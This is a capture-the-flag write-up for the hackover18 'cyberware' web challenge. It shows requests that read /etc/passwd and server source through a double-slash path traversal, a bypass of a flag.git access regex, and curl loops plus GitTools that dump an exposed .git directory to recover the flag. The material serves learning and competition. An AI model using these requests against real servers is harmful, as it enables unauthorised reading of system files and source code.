

The hackeover18 CTF challenge “cyberware”:



The URL http://cyberware.ctf.hackover.de:1337/ leads to what looks like a directory listing of a few files:

None of these files are accessible via a normal browser, they will only display “Protected by Cyberware 10.1” instead.







However with curl the files are displayed:





We figured out that requesting local system files is possible by prefixing // for example requesting //etc/passwd:

We then requested //proc/self/cmdline to find out which program is running, this returned cyberserver.py.

Since there is a ctf user in /etc/passwd we tried to get the file //home/ctf/cyberserver.py which dumped the whole source code. Mirror here.

From that source code we learned that there is no way to list files in a folder. The content of files which exist will be written to the response. There is also this interesting check:

if path.startswith('flag.git') or search('\\w+/flag.git', path):

self.send_response(403, 'U NO POWER')

self.send_header('Content-type', 'text/cyber')

self.end_headers()

self.wfile.write(b"Protected by Cyberware 10.1")

return

Apparently there is a flag.git folder. We can circumvent the search regex by simply requesting //home/ctf//flag.git. With the second / the error message is “406 Cyberdir not accaptable” which shows us that we have circumvented this check.

The flag.git folder is a normal .git directory. We can fetch the HEAD file to verify this:

There is already a wonderful tool to automatically download and extract files from open .git folders: internetwache/GitTools

However I couldn’t figure out how to make it download the files, I think it detects the downloads as failures since the content-length header might contain a wrong size (hence the curl errors as well).

We simply manually built the structure and downloaded all the standard files:

$ mkdir -p ctf/.git $ cd ctf/.git/ $ mkdir -p refs/remotes/origin objects/info logs/refs/remotes/origin logs/refs/heads objects/pack/ info refs/heads refs/master $ for x in HEAD objects/info/packs description config COMMIT_EDITMSG index packed-refs refs/heads/master refs/remotes/origin/HEAD refs/stash logs/HEAD logs/refs/heads/master logs/refs/remotes/origin/HEAD refs/stash logs/HEAD logs/refs/heads/master logs/refs/remotes/origin/HEAD info/refs info/exclude; do curl http://cyberware.ctf.hackover.de:1337//home/ctf//flag.git/$x -o $x ; done

We then find the location of a packed file, download it as well and unpack it:

$ cat objects/info/packs P pack-1be7d7690af62baab265b9441c4c40c8a26a8ba5.pack $ curl http://cyberware.ctf.hackover.de:1337//home/ctf//flag.git/objects/pack/pack-1be7d7690af62baab265b9441c4c40c8a26a8ba5.pack -o objects/pack/pack-1be7d7690af62baab265b9441c4c40c8a26a8ba5.pack (...) $ cd .. $ git unpack-objects -r < .git/objects/pack/pack-1be7d7690af62baab265b9441c4c40c8a26a8ba5.pack Unpacking objects: 100% (15/15), done.

Now we can use the extractor.sh tool from the above linked GitHub repository:

$ cd ~/GitTools/Extractor/

$ ./extractor.sh ~/ctf extract

###########

# Extractor is part of https://github.com/internetwache/GitTools

#

# Developed and maintained by @gehaxelt from @internetwache

#

# Use at your own risk. Usage might be illegal in certain circumstances.

# Only for educational purposes!

###########

[*] Destination folder does not exist

[*] Creating...

fatal: Not a valid object name infopacks

fatal: Not a valid object name packpack-1be7d7690af62baab265b9441c4c40c8a26a8ba5.pack

[+] Found commit: 38db5649511b84ec8f9eb6492dbe43eabe1e6a4a

[+] Found file: /home/vagrant/GitTools/Extractor/extract/0-38db5649511b84ec8f9eb6492dbe43eabe1e6a4a/hackover18{Cyb3rw4r3_f0r_Th3_w1N}

[+] Found commit: c0e01b58327e785a581c32b97e639014aef0f31e

[+] Found file: /home/vagrant/GitTools/Extractor/extract/1-c0e01b58327e785a581c32b97e639014aef0f31e/ups

[+] Found commit: 7ddcca9c9752a2f616f9754dc100fc5e52f8f6df

[+] Found file: /home/vagrant/GitTools/Extractor/extract/2-7ddcca9c9752a2f616f9754dc100fc5e52f8f6df/qpoeqewrpokqwer

[+] Found commit: 5e9613e8069eb7a83c1b4554954fb7329490333a

[+] Found file: /home/vagrant/GitTools/Extractor/extract/3-5e9613e8069eb7a83c1b4554954fb7329490333a/asdasdasdqweq42134e2

[+] Found commit: 1301f01e7dbd26acd8ca5b09fab05b957e702365

[+] Found file: /home/vagrant/GitTools/Extractor/extract/4-1301f01e7dbd26acd8ca5b09fab05b957e702365/hackover16{Cyb3rw4hr_pl5_n0_taR}

[+] Found commit: b69c0fc2567dc2d0e59c6e6a10c7e5afd3013b6a

[+] Found commit: dd9ebcb882411a06c33ea9d8e4246acf70e7372e

[+] Found commit: 19f882c9ad7aec1e682511525cc43e271896ae9e

[+] Found file: /home/vagrant/GitTools/Extractor/extract/7-19f882c9ad7aec1e682511525cc43e271896ae9e/ups

And you can see the first file it found was the flag, the flag was the filename, it was: hackover18{Cyb3rw4r3_f0r_Th3_w1N}